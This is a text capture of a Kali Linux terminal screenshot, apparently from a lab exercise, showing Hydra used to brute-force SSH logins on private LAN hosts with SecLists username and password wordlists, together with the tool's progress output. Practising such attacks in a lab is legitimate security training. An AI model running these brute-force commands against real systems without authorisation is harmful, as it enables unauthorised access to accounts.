 Kalilinuz [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Terminal Sep 8 13:01
cirt-default-usernames...
500-worst-passwords....
kali@kali: ~
kali@kali: ~ kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ hydra -L /usr/share/seclists/Usernames/top-usernames-shortlist.txt -P /usr/share/seclists/Passwords/Most-Popular-Letter-Passes.txt 192.168.1.24 -t4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-08 12:57:51
[DATA] max 4 tasks per 1 server, overall 4 tasks, 809251 login tries (l:17/p:47603), ~202313 tries per task
[DATA] attacking ssh://192.168.1.24:22/
[ERROR] could not connect to ssh://192.168.1.24:22 - Connection refused
┌──(kali㉿kali)-[~]
└─$ sudo nano /etc/ssh/ssh_config
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ hydra -L /usr/share/seclists/Usernames/top-usernames-shortlist.txt -P /usr/share/seclists/Passwords/Most-Popular-Letter-Passes.txt 192.168.1.25 -t4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-08 12:59:07
[DATA] max 4 tasks per 1 server, overall 4 tasks, 809251 login tries (l:17/p:47603), ~202313 tries per task
[DATA] attacking ssh://192.168.1.25:22/
[STATUS] 52.00 tries/min, 52 tries in 00:01h, 809199 to do in 259:22h, 4 active